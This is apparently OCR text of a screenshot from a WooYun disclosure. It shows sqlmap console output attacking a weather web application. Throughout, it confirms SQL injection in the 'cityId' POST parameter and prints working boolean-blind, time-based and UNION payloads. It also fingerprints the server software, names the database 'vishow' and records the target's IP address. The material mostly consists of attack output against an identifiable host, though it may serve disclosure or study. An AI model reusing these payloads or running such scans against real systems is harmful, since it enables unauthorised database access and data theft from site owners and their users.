 sqlmap
[10:48:23] [INFO] target URL appears to have 18 columns in query
[10:48:26] [INFO] POST parameter 'cityId' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
POST parameter 'cityId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Parameter: cityId (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=cityWeather&cityId=101280601' AND 3261=3261 AND 'eOYL'='eOYL
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: act=cityWeather&cityId=101280601' AND (SELECT * FROM (SELECT(SLEEP(
25)))RPrB) AND 'nQko'='nQko
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: act=cityWeather&cityId=-9407' UNION ALL SELECT NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a716271,0x5252766e7741444d5859,0x
71706b7671),NULL,NULL,NULL,NULL,NULL,NULL--
---
[10:48:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[10:48:40] [INFO] fetching current database
current database:    'vishow'
[10:48:40] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\118.144.36.61'
[*] shutting down at 10:48:40
C:\Python27\sqlmap>
www.wooyun.org